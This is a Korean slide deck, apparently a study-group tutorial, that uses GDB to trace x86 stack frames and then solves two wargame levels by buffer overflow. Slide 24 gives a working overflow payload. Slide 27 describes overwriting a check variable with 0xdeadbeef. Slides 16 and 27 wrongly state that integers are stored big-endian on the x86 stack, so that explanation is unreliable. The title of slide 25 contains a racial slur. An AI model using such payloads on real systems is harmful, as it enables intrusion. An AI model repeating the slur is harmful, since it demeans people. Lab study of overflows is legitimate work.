Slide 1
SYSTEM HACKING
3. level9 & Level14 문제풀이

Slide 2
GDB를 이용하여 STACK 분석

Slide 3
[메모리 구조]
LOW address
Code
프로그램의 실행 코드 저장
Data
전역, const, static 변수, 초기화된 변수
BSS
초기화되지 않은 변수
Heap
동적메모리
힙과 스택의 여분 공간
Stack
지역변수
HIGH address

Slide 4
[스택 프레임 구조] – func(int a, int b)인 경우
LOW address
ESP
EBP
Stack Frame Pointer
RETURN ADDRESS
a
b
HIGH address

Slide 5

[gdb로 stack.c 디버깅해보면서 스택 프레임 구조 그리기]

Slide 6


[main()과 test_function()에 대한 어셈블리 코드 보기]
어셈블리 코드가 실행이 되면서 스택에 쌓인 값들과 ebp, esp 값들의 변화를 보기 위해 main+3에 breakpoint를 걸고 stepi, nexti의 명령어를 사용해 한줄씩 코드를 실행을 하고 info registers ebp, esp를 통해 ebp, esp의 값을 확인하고 x/x 명령어를 통해 스택에 각 주소에 담겨 있는 값들을 확인해 보자

Slide 7


LOW address
ESP
EBP 0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 8

LOW address
ESP
0XBFFFDF00
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 9

LOW address
ESP
0XBFFFDEFC
0x00000004
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 10

ESP
0XBFFFDEF0
LOW address
0x00000001
0x00000002
0x00000003
0x00000004
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 11

LOW address
ESP
0XBFFFDEEC
RETURN 0x08048368
0x00000001
잘못 표시한 거 아님! PUSH EBP를 하기 직전
즉, test_function()이 호출만 실행한 상태를 나타내기 위함
0x00000002
0x00000003
0x00000004
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 12

LOW address
ESP
0XBFFFDEE8
SFP 0xBFFFDF08
RETURN 0x08048368
0x00000001
0x00000002
0x00000003
0x00000004
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 13

LOW address
ESP
0XBFFFDEE8
EBP
0XBFFFDEE8
SFP 0xBFFFDF08
RETURN 0x08048368
0x00000001
0x00000002
HIGH address

Slide 14

LOW address
ESP
0XBFFFDEC0
EBP
0XBFFFDEE8
SFP 0xBFFFDF08
RETURN 0x08048368
0x00000001
0x00000002
HIGH address

Slide 15


STRCPY()함수를 호출하는 부분이므로 우리가 주목하고자 하는 것이 아니기 때문에 과감히 생략함 STRCPY()함수 호출 전 후의ESP의 위치 변화와 스택만 주목!
LOW address
ABCD가 아스키코드로 거꾸로 저장되어있는것을 확인할 수 있다.(LITTLE ENDIAN)
호출 전:ESP
0XBFFFDEB8
호출 후: ESP
0XBFFFDEC0
호출 후 0x44434241
EBP
0XBFFFDEE8
SFP 0xBFFFDF08
RETURN 0x08048368
0x00000001
0x00000002
HIGH address

Slide 16

LOW address
숫자 31337이 16진수 형태로 0x00007A69로 저장되어있는것을 확인할 수 있다.(BIG ENDIAN)
ESP
0XBFFFDEC0
0x44434241
Ebp-12
=0xBFFFDEDC
0x00007A69
EBP
0XBFFFDEE8
SFP 0xBFFFDF08
RETURN 0x08048368
0x00000001
0x00000002
HIGH address

Slide 17

LOW address
SFP 0xBFFFDF08
ESP
0XBFFFDEEC
RETURN 0x08048368
0x00000001
0x00000002
0x00000003
0x00000004
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 18

LOW address
SFP 0xBFFFDF08
RETURN 0x08048368
ESP
0XBFFFDEF0
0x00000001
0x00000002
0x00000003
0x00000004
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 19

LOW address
ESP
0XBFFFDF00
EBP
0XBFFFDF08
SFP 0XBFFFDF28
RETURN ADDRESS
HIGH address

Slide 20
Level9 문제풀이
apple

Slide 21



Level9 풀기
fgets([ebp-40], 0x28, 0x8049698)
buf의 스택 주소 → [ebp – 40]
strcmp([ebp-24], 0x804856a, 2)
buf2의 스택 주소 → [ebp – 24]

Slide 22
Level9 풀기
LOW address
EBP - 40
buf[10]
fgets([ebp-40], 0x28, 0x8049698)
buf의 스택 주소 → [ebp – 40]
EBP - 24
buf2[10]
EBP
strcmp([ebp-24], 0x804856a, 2)
buf2의 스택 주소 → [ebp – 24]
SFP
16BYTE 차이
RETURN ADDRESS
HIGH address

Slide 23
Level9 풀기
Buf에 16바이트를 A로 채우고 2바이트를 “go”로 입력하면 다음과 같이 스택이 채워진다.
LOW address
LOW address
EBP - 40
AAAAAAAAAAAAAAAA
Buffer overflow 발생!!
buf[10]
buf[10]
EBP - 24
go
buf2[10]
buf2[10]
EBP
SFP
SFP
RETURN ADDRESS
RETURN ADDRESS
HIGH address
HIGH address

Slide 24
Level9 풀기 – 파이썬 스크립트 이용하기
./usr/bin/bof 1234567890123456go
(python –c ‘print “A”*16+”go”; cat) | /usr/bin/bof

Slide 25
Level14 문제풀이 what that nigga want?

Slide 26


Level14 풀기
fgets([ebp-56], 0x2d, 0x8049664)
buf의 스택 주소 → [ebp – 56]
If( [ebp-16] == 0xdeadbeef)
Check의 스택 주소 → [ebp – 16]

Slide 27
Level14 풀기
여기에서 주의할 점은 check는 integer 타입으로 stack에 쌓일 때 big endian 형식으로 쌓이고 buf는 character 타입으로 stack에 쌓일 때 little endian형식으로 쌓이게 된다. 그렇다면 buf에 0xdeadbeef를 어떤식으로 입력하면 check에 0xdeadbeef가 정상적으로 들어가게 될까?
Hint(ppt 15,16을 다시 보자)
Buf에 40바이트를 dummy값으로 채우고 check부분에 0xdeadbeef로 채우면 buffer overflow를 발생시키므로써 crack을 성공적으로 마무리한다.
LOW address
LOW address
EBP - 56
Buffer overflow 발생!!
40바이트 dummy
Char buf[20]
Char buf[10]
EBP - 16
0xdeadbeef
Int check
40BYTE 차이
Int check
Int crap
Int crap
EBP
SFP
SFP
RETURN ADDRESS
RETURN ADDRESS
HIGH address
HIGH address

Slide 28

Level14 풀기

